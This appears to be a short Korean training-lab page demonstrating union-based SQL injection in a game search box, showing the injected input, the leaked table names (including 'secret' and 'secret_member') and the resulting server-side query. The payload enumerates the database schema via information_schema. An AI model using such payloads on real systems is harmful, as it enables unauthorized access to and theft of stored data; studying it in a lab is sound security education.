 Union SQL Injection

게임 검색

over%' union select 1,table_name,3,4 from in

| name | score | production |
|---|---|---|
| Overwatch | 91 | Blizzard |
| game | 3 | 4 |
| member | 3 | 4 |
| secret | 3 | 4 |
| secret_member | 3 | 4 |

▼ Server Side SQL Query

select * from game where name like '%over%' union select 1,table_name,3,4 from information_schema.tables where table_schema = 'segfault_sql' # %'